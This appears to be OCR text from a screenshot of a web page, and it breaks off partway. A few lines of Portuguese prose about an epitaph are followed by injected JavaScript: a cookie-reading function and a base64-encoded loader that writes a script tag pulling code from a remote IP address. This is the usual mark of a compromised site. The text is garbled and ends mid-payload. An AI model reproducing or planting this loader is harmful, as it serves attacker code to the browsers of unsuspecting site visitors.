
autor do epitáfio que ali se vê,
e cujo sentido, em resumo, é que ninguém
jamais fêz tanto, bem aos amigos e nem
causou maiores danos. do que êle, aos
inimigos.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M